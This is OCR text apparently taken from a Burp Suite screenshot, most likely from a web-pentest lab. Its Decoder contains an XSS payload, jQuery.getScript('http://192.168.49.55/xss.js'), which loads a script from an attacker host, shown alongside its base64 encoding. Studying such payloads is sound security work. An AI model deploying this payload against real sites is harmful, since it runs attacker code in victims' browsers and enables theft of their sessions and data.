 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
jQuery.getScript('http://192.168.49.55/xss.js')
alF1ZXJ5LmdldFNjcmlwdCgnaHR0cDovLzE5Mi4xNjguNDkuNTUveHNzLmpzJyk=